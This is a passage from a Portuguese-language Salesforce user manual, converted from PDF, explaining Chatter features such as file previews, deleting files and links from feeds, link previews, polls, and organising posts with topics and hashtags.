- **•** Você pode usar a barra de rolagem para mover continuamente por meio de um documento sem necessidade de clicar nos ícones **Próxima página** e **Página anterior**. A rolagem contínua não está disponível para arquivo em PowerPoint.
- **•** Você pode ir diretamente para uma página inserindo o número da página no campo dela e clicando em Enter.
- **•** No menu do botão direito do mouse, você pode selecionar a opção **Adaptar largura** para expandir a largura do documento ou Adaptar página cheia para visualizar a página inteira do documento. O ícone adaptar largura (<sup>111</sup>) e adaptar página cheia (<sup>111</sup>) também estão disponíveis na barra de ferramentas.
- **•** No menu do botão direito do mouse, você pode selecionar a opção **Tela cheia** para visualizar o documento no modo de tela cheia ou **Sair** para sair do modo de tela cheia. O ícone tela cheia ( ) e sair ( ) também estão disponíveis na barra de ferramentas.
- **•** No menu do botão direito do mouse, você pode **Ampliar** ou Reduzir. O ícone ampliar (  $\odot$  ) e reduzir (  $\odot$  ) também estão disponíveis na barra de ferramentas.
- **•** Você pode usar as teclas de seta do teclado para navegar página por página por meio de um documento. Clique no visualizador de documentos e use as teclas conforme se segue:
	- **–** Tecla de seta para a direita: move um documento em PowerPoint um slide para frente e move um documento em PDF, Word ou Excel uma página para frente.
- **–** Tecla de seta para a esquerda: move um documento em PowerPoint um slide para trás e move um documento em PDF, Word ou Excel uma página para trás.
- **–** Tecla de seta para cima: move um documento em PowerPoint um slide para frente e rola um documento em PDF, Word ou Excel página acima.
- **–** Tecla de seta para baixo: move um documento em PowerPoint um slide para trás e rola um documento em PDF, Word ou Excel página abaixo.
- **Mota:** 
	- **•** Nem todos os arquivos podem ser visualizados, como arquivos criptografados ou protegidos por senha, PDFs protegidos contra cópia, tipos de arquivos desconhecidos e qualquer arquivo com mais de 25 MB. Para arquivos que não possam ser visualizados, a opção **Visualizar** não estará disponível em feeds ou modos de exibição de lista, e os arquivos serão exibidos como ícones do tipo de arquivo genérico no feed. Alguns recursos do Microsoft Office 2007 não são exibidos corretamente nas visualizações. Se for possível visualizar um arquivo, mas não houver uma visualização, entre em contato com o administrador do Salesforce, que talvez possa gerar a visualização novamente.
	- **•** No Internet Explorer 11, a opção **Visualizar** redireciona para a página de detalhes do arquivo.

#### CONSULTE TAMBÉM:

<span id="page-2903-0"></span>[Anexos de feed](#page-2897-0)

[Removendo e excluindo arquivos e links de um feed do Chatter](#page-2903-0)

### Removendo e excluindo arquivos e links de um feed do Chatter

Existem diferentes maneiras de remover e excluir os arquivos e links do Chatter, dependendo de onde eles são exibidos. Para remover um arquivo ou excluir link de um feed do Chatter, é preciso excluir sua publicação. Para excluir um arquivo, vá para a página de detalhes do arquivo ou do conteúdo. Você só poderá excluir um arquivo se for o proprietário dele. Os usuários com a permissão "Modificar todos os dados" podem excluir todos os comentários, publicações, arquivos e links.

#### Removendo um arquivo de um Feed do Chatter

Para remover um arquivo de um feed do Chatter, é necessário excluir sua publicação. Ao excluir uma publicação que inclua um arquivo, você não estará excluindo o arquivo, apenas a referência a ele; o arquivo permanece em seu local original. Se o arquivo tiver sido anexado a uma publicação e não for compartilhado em outros locais, a exclusão da publicação também removerá a referência ao arquivo e o arquivo voltará a ser privado, mas poderá ser compartilhado novamente mais tarde.

#### Removendo um arquivo de um feed do Chatter em um registro

Existem duas formas de remover um arquivo em um feed do Chatter em um registro:

- **•** Remover o arquivo em um feed do Chatter excluindo seu post. Isso exclui a publicação, remove o arquivo do feed e da lista relacionada Notas e anexos, mas o arquivo permanece em seu local original. Se o arquivo não for publicado em nenhum lugar mais, ele tornará a ser privado, mas poderá ser compartilhado novamente posteriormente.
- **•** Remover o arquivo em um feed do Chatter clicando em **Del** ao lado do anexo de feeds na lista relacionada Notas e anexos. Isso remove o arquivo de todos os feeds do Chatter onde ele foi compartilhado e exclui o arquivo da lista relacionada Notas e anexos. Restaurar o arquivo clicando na Lixeira, selecionando o arquivo e clicando em **Cancelar exclusão**. Se o arquivo tiver sido anexado do seu computador, de um feed do Chatter, um grupo ou uma biblioteca do Salesforce CRM Content, excluí-lo da lista relacionada Notas e anexos também o removerá da publicação, mas não o excluirá de seu local original.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Excluindo um link de um Feed do Chatter

Para excluir um link em um feed do Chatter, é preciso excluir o post.

#### Excluindo um arquivo de uma página de detalhe do arquivo

Clique em **Excluir**na [página de detalhes de um arquivo](#page-2996-1) para excluir o arquivo e removê-lo de todos os locais onde ele foi compartilhado. Se o arquivo for compartilhado por link, qualquer pessoa com o link não terá mais acesso ao arquivo. Para restaurar o arquivo excluído, clique no link **Lixeira** na página **Início**. Selecione o arquivo e clique em **Cancelar exclusão**. O arquivo é restaurado assim como todos os compartilhamentos que foram associados a ele.

#### Excluindo um arquivo de uma página de detalhe do conteúdo

Ao postar um arquivo no Chatter, o arquivo também será exibido no Salesforce CRM Content. Para excluir o arquivo do Chatter, do Salesforce CRM Content e de todos os locais onde ele foi compartilhado, clique no nome do arquivo na guia Bibliotecas, Conteúdo ou Inscrições. Na página de detalhes do conteúdo, clique em **Editar** > **Excluir conteúdo** para excluir o arquivo. Excluir um arquivo do Chatter da página de detalhes do conteúdo exclui o arquivo do Salesforce CRM Content e do Chatter.Marque a caixa de seleção para o arquivo de conteúdo que deseja restaurar e clique em **Cancelar exclusão**.

#### <span id="page-2904-0"></span>CONSULTE TAMBÉM:

[Visibilidade da publicação](#page-2888-0)

# Anexando um link a uma publicação

Anexe links a uma publicação para compartilhá-los com as pessoas.

Se você compartilhar uma URL para a qual fornecemos suporte a rich media, sua publicação mostrará uma visualização do conteúdo do link. Para obter informações sobre os URLs suportados, consulte [Sites que geram visualização em publicações.](#page-2905-0)

- **1.** Acima do seu feed, clique em **Link**.
- **2.** Digite o URL a ser compartilhado.
- **3.** Como opção, digite um Nome do link.

Se você deixar em branco o campo Nome do link, a visualização mostrará o título ou o nome do URL do site.

**4.** Como opção, digite uma publicação.

Se você não digitar nenhum texto, uma atualização genérica será publicada com o seu link.

**5.** Abaixo da caixa de texto, selecione **Meus seguidores** para incluir a publicação no seu perfil. Para publicar em um grupo, selecione **Um grupo**. Digite parte do nome do grupo no campo Procurar grupos e selecione o grupo na lista suspensa. Só é possível selecionar um grupo do qual a pessoa é membro.

Se você estiver publicando no perfil de outra pessoa ou em um registro, as opções **Meus seguidores** e **Grupo A** não estarão disponíveis.

**6.** Clique em **Compartilhar**.

#### CONSULTE TAMBÉM:

[Sites que geram visualização em publicações](#page-2905-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-2905-0"></span>Sites que geram visualização em publicações

O Salesforce fornece suporte de rich media para vários URLs. Quando você compartilha um URL compatível em uma publicação, a publicação exibe uma visualização do conteúdo no link.

As visualizações serão desenvolvidas pelo Embed.ly, um serviço de terceiros, e incluem miniaturas, descrições e tocadores de vídeo para links de vídeo. Se uma publicação não processou um link como visualização de rich media, o domínio de URL não é suportado ou o Embed.ly não foi capaz de retornar o conteúdo de visualização.

Não compartilhamos conteúdo, usuários, organizações ou dados de contas com a Embed.ly. Só compartilhamos as URLs que estão na lista de desbloqueio de domínio. Todas as nossas solicitações de URL passam por um proxy da Salesforce. A Embed.ly nunca recebe chamadas diretamente do cliente e, portanto, não tem informações sobre quem está fazendo a solicitação de URL.

<span id="page-2905-1"></span>Exibimos visualizações de links para o conteúdo de vários sites.

# [A](#page-2905-1) | [B, C, D](#page-2905-2) | [E](#page-2905-3) | [F](#page-2905-4) | [G](#page-2906-0) | [H](#page-2906-1) | [M, N](#page-2906-2) | [O, P](#page-2906-3) | [R, S](#page-2906-4) | [T](#page-2906-5) | [U, V, W](#page-2906-6)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



# <span id="page-2905-2"></span>B, C, D

A

<span id="page-2905-3"></span>

# E

<span id="page-2905-4"></span>

#### F



### <span id="page-2906-0"></span>G

<span id="page-2906-3"></span><span id="page-2906-2"></span><span id="page-2906-1"></span>

#### <span id="page-2906-5"></span><span id="page-2906-4"></span>T

<span id="page-2906-6"></span>

# U, V, W



# CONSULTE TAMBÉM:

[Anexando um link a uma publicação](#page-2904-0)

# Publicar uma pesquisa

#### Pesquisas

Use pesquisas para realizar pesquisas de opinião. Uma pesquisa contém uma lista de opções em uma publicação de feed que permite às pessoas votar, selecionando uma das opções.

Pesquisas são uma ótima maneira de obter a opinião das pessoas. Por exemplo, você está encarregado do planejamento de uma reunião anual de vendas e precisa descobrir quando a maioria das pessoas estará disponível para participar da reunião. Em vez de enviar um email para todos na organização de vendas, crie uma pesquisa no grupo Chatter de vendas que liste possíveis datas e peça às pessoas para votar na data melhor para elas.

Ao criar uma pesquisa, qualquer pessoa com acesso ao feed ou à pesquisa pode votar nela. Então, quando publicar uma pesquisa, considere quem você quer que participe. Por exemplo, se você publicar uma pesquisa em um grupo privado, apenas os membros dele poderão ver a pesquisa e votar. Tenha em mente o seguinte sobre pesquisas:

- **•** Ao criar uma pesquisa, podem ser incluídas até 10 opções.
- **•** Ao votar em uma pesquisa, só é possível selecionar uma opção.
- **•** As pesquisas são anônimas. É possível ver quantas pessoas votaram, mas não quem votou.
- **•** Clique em **Atualizar** para ver o resultado mais recente da pesquisa e o número de votos.
- **•** Não é possível republicar uma pesquisa.
- **•** As pessoas só podem votar uma vez, mas podem mudar de voto.
- **•** Você pode mencionar alguém e incluir tópicos de hashtag na pergunta da pesquisa.
- **•** Você e outras pessoas podem adicionar tópicos à pergunta de pesquisa após a publicação.
- **•** As opções de notificação por email que você ativou nas suas Configurações de email do Chatter aplicam-se às pesquisas, assim como às publicações. Por exemplo, se receber uma notificação sempre que alguém comentar uma publicação sua, você também receberá uma notificação por email quando alguém comentar sobre uma pesquisa que você postou.
- Nota: O resultado da pesquisa nem sempre chega a 100% devido ao arredondamento. Por exemplo, se uma pesquisa tiver três opções e cada um receber um voto, o resultado totalizará 99%.

#### <span id="page-2907-0"></span>CONSULTE TAMBÉM:

[Apreciando publicações e comentários](#page-2870-0)

### Criação de uma pesquisa

Publique uma pesquisa no seu feed para receber a opinião das pessoas.

- **1.** Acima do feed, clique em **Pesquisa**.
- **2.** Digite uma pergunta na caixa de texto. Adicione uma hashtag ou mencione alguém.
- **3.** Digite pelo menos duas opções. Clique em **Adicionar mais opções** para adicionar outra opção. É possível inserir até 10 opções.
- **4.** Selecione a publicação da pesquisa para seus seguidores ou para um grupo. Se você quiser publicar a pesquisa em um grupo, selecione o nome do grupo na lista suspensa.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

**5.** Clique em **Compartilhar** para publicar a pesquisa.

#### CONSULTE TAMBÉM:

[Votar em uma pesquisa](#page-2908-0)

### <span id="page-2908-0"></span>Votar em uma pesquisa

**1.** Na publicação que contém a pesquisa, selecione sua opção. Só se pode selecionar uma opção.

#### **2.** Clique em **Votar**.

A publicação mostra o resultado atual da pesquisa. Para alterar seu voto, clique em **Alterar voto** e selecione sua nova opção.

Nota: O resultado da pesquisa nem sempre chega a 100% devido ao arredondamento. Por exemplo, se uma pesquisa tiver três opções e cada um receber um voto, o resultado totalizará 99%.

#### CONSULTE TAMBÉM:

[Criação de uma pesquisa](#page-2907-0)

# <span id="page-2908-1"></span>Categorizar publicações com tópicos

#### Exibindo todos os tópicos

Use a lista de tópicos para descobrir sobre quais tópicos as pessoas estão falando em sua organização. Todos os nomes de tópicos aparecem nessa lista, incluindo tópicos usados somente em grupos privados ou registros.

Para exibir a lista de tópicos, no lado esquerdo da página do Chatter, clique em  $*$  **Tópicos**. Nessa lista de tópicos, você pode:

- **•** Clicar no nome de um tópico para exibir a página de detalhes do tópico.
- **•** Clique no **Seguir** para ver as atualizações do seu feed do Chatter.
- **•** [Filtrar a lista de tópicos](#page-2909-0) para restringir a pesquisa.
- **•** Pesquisar tópicos por nome.

**C** Dica: Usar a pesquisa global para pesquisar nomes e descrições de tópicos.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# <span id="page-2909-0"></span>Filtros para classificação da lista de tópicos

Use os filtros de tópicos para limitar a lista de tópicos aos seus favoritos ou aos que você mais usa e classificá-los por número de pessoas falando sobre o assunto ou em ordem alfabética, por nome.

Na [Lista de tópicos](#page-2908-1), em Mostrar, você pode filtrar os tópicos.

#### **Tudo**

Todos os tópicos foram adicionados às publicações em sua organização

#### **Meus favoritos**

Tópicos adicionados aos seus favoritos

#### **Tópicos que eu uso**

Tópicos adicionados a publicações e em publicações comentadas por você

Nos tópicos filtrados, você pode classificar pelas seguintes colunas.

#### **Pessoas comentando**

Classifica pelo número de pessoas comentando sobre o tópico. Isso inclui:

- **•** O número de pessoas adicionando o tópico às atualizações
- **•** O número de pessoas comentando em publicações com o tópico

#### **Nome**

Classifica em ordem alfabética por nome do tópico.

### Exibindo detalhes sobre um tópico

Exiba a página de detalhes de um tópico para ver a sua descrição e um feed com atualizações do tópico de todos os usuários e grupos públicos.

Para abrir uma página de detalhes de tópico, clique em um tópico ou uma hashtag. Na página de detalhes do tópico, é possível:

- **•** [Pesquisar um feed de tópico](#page-2884-0) para localizar rapidamente informações importantes. Ou faça a varredura de um feed para saber mais sobre o tópico e ver quais pessoas e grupos públicos estão interessados nele.
- **•** Adicionar uma publicação diretamente ao feed da publicação. Seus seguidores veem sua publicação automaticamente, e é até possível adicionar a publicação a um grupo do qual você é membro. Como você adicionou a publicação ao feed de tópico, ele é adicionado automaticamente à sua publicação.
- **•** Descubra [quem está interessado](#page-2910-0) pelo tópico e endosse as pessoas que você acha que estão interessadas. Se você aparece na lista de Pessoas que têm conhecimento, mas não quer isso, é possível ocultar-se.
- **•** Clique no **Seguir** para seguir o tópico e ver as atualizações do tópico em seu feed.
- Editar o nome e a descrição. No canto superior direito, clique no  $\Box$  e escolha Editar detalhes. Você pode alterar apenas a capitalização e o espaçamento de nomes de tópico.

Nota: Os nomes e descrições de tópicos não são privados, mesmo daqueles que aparecem somente em registros e grupos privados. Publicações e registros com tópicos possuem a mesma segurança e privacidade daquelas sem tópicos.

**•** Se disponível, saiba mais sobre um tópico usando as listas à direita.

#### **Tópicos relacionados**

Outros tópicos que foram adicionados ao tópico atual.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições

**Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar tópicos existentes a publicações e comentários:

**•** "Atribuir tópicos"

Para editar nomes e descrições de tópicos:

**•** "Editar tópicos"

#### **Arquivos recentes**

Arquivos aos quais você tem acesso e que foram publicados mais recentemente no feed de tópico.

#### **Assuntos nos grupos**

Grupos públicos e grupos dos quais você é membro que usaram o tópico mais recentemente.

#### Seguindo tópicos

Siga tópicos para que possa ver as atualizações no seu feed do Chatter.

Para seguir um tópico, clique no **Beguir** na:

- **•** Página de detalhes do tópico
- **•** Lista de tópicos

Você pode seguir um total combinado máximo de 500 pessoas, tópicos e registros. Para ver quantos itens você está seguindo, exiba a lista Seguindo no seu perfil.

Para parar de seguir um tópico, clique no  $\times$  ao lado de Seguindo. Ao parar de seguir um tópico, você não verá mais atualizações futuras dele no seu feed do Chatter.

Se o seu administrador desativar o rastreamento de feeds para tópicos, você não poderá mais seguir novos tópicos, mas continuará a seguir os que seguia quando o rastreamento de feeds estava

<span id="page-2910-0"></span>ativado. Esses tópicos são levados em conta no número máximo de pessoas, tópicos e registros que você pode seguir. Para parar de seguir um tópico depois de o administrador desativar o rastreamento de feeds, use o API REST do Chatter.

#### Localize e aprove pessoas que conhecem bem um tópico

Descubra e reconheça especialistas usando a seção Pessoas que têm conhecimento de páginas de tópico e a guia Visão geral de páginas de perfil de usuários.

A página de tópico mostra as cinco pessoas que mais conhecem o assunto, com base na atividade no tópico e no reconhecimento recebido em relação a ele. Por exemplo, o Chatter considera a frequência com a qual as pessoas:

- **•** Foram mencionadas em publicações ou comentários em publicações com o tópico
- **•** Receberam "curtidas" em comentários em publicações com o tópico
- **•** Receberam aprovações relacionadas ao tópico

Aprovações são um sinal forte de conhecimento — portanto, se alguém aprova você, você é incluído automaticamente na lista de pessoas que têm conhecimento.

Nota: As pessoas que têm conhecimento são calculadas e atualizadas uma vez ao dia.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience



Para alterar aprovações:

- **•** Aprove pessoas que, em sua opinião, têm conhecimento sobre um tópico clicando em **Aprovar** sob o nome da pessoa. Se a pessoa que você deseja aprovar não aparece na seção Pessoas que têm conhecimento, clique em **Aprovar pessoas** para ver a lista completa e procurar outras pessoas. (Você não pode aprovar a si mesmo, usuários do Chatter Free, nem clientes).
- **•** Remova a aprovação que você deu a alguém quando desejar, clicando em ao lado do Aprovado sob o nome da pessoa. A remoção da aprovação que você deu a alguém não remove necessariamente o indivíduo da lista de pessoas que têm conhecimento. Ele pode ter sido aprovado por outras pessoas ou ter um nível significativo de atividade no tópico.

Para remover você mesmo da lista de pessoas que têm conhecimento:

**•** Opte por sair clicando em **Ocultar-me** sob o seu nome. Depois que você se oculta, ninguém pode vê-lo na lista. Se mudar de ideia, pode voltar à lista clicando em **Aprovar pessoas** e, em seguida, em **Mostrar-me** ao lado do seu nome.

Para ver todas as áreas de conhecimento de alguém:

**•** Navegue para a página de perfil de usuário da pessoa e clique na guia Visão geral. Em seguida, clique em nomes de tópicos para ver páginas de detalhes de tópico ou clique nos ícones de "positivo" para adicionar ou remover suas aprovações.



Importante: Se as habilidades do Work.com estiverem ativadas, elas substituem os tópicos com conhecimento em páginas de perfil. (No caso de usuários do Salesforce Communities, as habilidades só substituem os tópicos na comunidade padrão.) Habilidades autodeclaradas são levadas em conta ao calcular níveis de conhecimento.

CONSULTE TAMBÉM: [Visão geral de Habilidades](#page-1438-0)

# <span id="page-2912-0"></span>Adicionando tópicos a publicações

Adicione tópicos a publicações para organizá-las ou aumentar sua visibilidade. Você pode adicionar tópicos às suas próprias publicações imediatamente depois de publicá-las. Ou então, adicionar tópicos a qualquer publicação, em qualquer hora, diretamente no feed.



Nota: Todos os nomes de tópicos são exibidos na lista de tópicos. Todos os nomes e descrições de tópico são pesquisáveis, incluindo os tópicos usados somente em grupos privados ou registros.

- **1.** No canto superior da publicação, clique na  $\blacksquare$ .
- **2.** Clique em **Adicionar tópicos** ou **Editar tópicos**.
- **3.** Digite seu texto no editor de tópico. À medida que você digita, você pode escolher um tópico de uma lista de sugestões ou continuar digitando para criar seu próprio tópico exclusivo. Para adicionar mais de um tópico, digite uma vírgula após cada tópico.

Vírgulas ( , ) e colchetes de fechamento ( ] ) encerram um tópico automaticamente. Outros tipos de pontuação, símbolos e separadores em nomes de tópicos são suportados.

As publicações podem ter até 10 tópicos.

**4.** Enquanto estiver adicionando tópicos, clique em **Concluído** ou pressione ENTER.

Os tópicos adicionados se tornam links para as páginas de detalhe de tópico.

CONSULTE TAMBÉM:

[Adicionando tópicos de hashtag a publicações e comentários](#page-2913-0) [Adicionando um tópico como favorito](#page-2914-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar tópicos existentes a publicações e comentários:

**•** "Atribuir tópicos"

Para adicionar novos tópicos a publicações e comentários:

**•** "Criar tópicos"

# <span id="page-2913-0"></span>Adicionando tópicos de hashtag a publicações e comentários

Adicione tópicos a publicações e comentários para organizá-los ou aumentar a visibilidade deles.

Por exemplo, se você publicar que está trabalhando em uma apresentação de vendas para o cliente Universal Paper, é interessante adicionar o tópico de hashtag **#Universal Paper** à atualização. Qualquer um pode clicar nos tópicos para localizar mais informações sobre a Universal Paper e ver o que as pessoas e os grupos estão falando sobre essa empresa.

Para adicionar um tópico de hashtag:

**1.** Ao escrever uma atualização, digite *#* seguido por qualquer texto. Conforme você digita, é possível selecionar um tópico na lista de sugestões ou pressionar ENTER a qualquer momento para adicionar um novo tópico que pode ter até três palavras.

Vírgulas ( , ) e colchetes de fechamento ( ] ) encerram um tópico automaticamente. Outros tipos de pontuação, símbolos e separadores em nomes de tópicos são suportados.

#### **2.** Clique em **Compartilhar**.

O tópico de hashtag torna-se um link para a página de detalhes do tópico. O tópico (sem a hashtag) também é adicionado automaticamente à publicação de nível superior na atualização. Por exemplo, se você incluir **#Universal Paper** em um comentário sob a publicação do seu colega, o tópico **Universal Paper** é adicionado à publicação dele.

Após publicar uma atualização, a única forma de remover um tópico de hashtag é excluir toda a publicação ou comentário. Você pode, contudo, remover o tópico da publicação de nível superior.

#### CONSULTE TAMBÉM:

[Adicionando tópicos a publicações](#page-2912-0)

### Removendo tópicos das publicações

Remova um tópico de uma publicação se ele não for mais adequado.

Você pode remover tópicos de publicações em um feed. Contudo, não pode remover tópicos de hashtag. Remover tópicos não os exclui. Antes de remover um tópico de uma publicação, considere se foi você ou outra pessoa que o adicionou. Outra pessoa pode estar acompanhando a atualização pelos tópicos sem que você saiba.

- **1.** No canto superior da publicação, clique na  $\Box$ .
- **2.** Clique em **Editar tópicos**.
- **3.** Clique em  $\boldsymbol{\times}$ , próximo ao tópico que você deseja remover da publicação.
- **4.** Clique em **Concluído** ou pressione ENTER.

Remover um tópico de uma publicação retira a publicação do feed de tópico na página de detalhe de tópico e dos feeds dos seguidores.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar tópicos existentes a publicações e comentários:

**•** "Atribuir tópicos"

Para adicionar novos tópicos a publicações e comentários:

**•** "Criar tópicos"

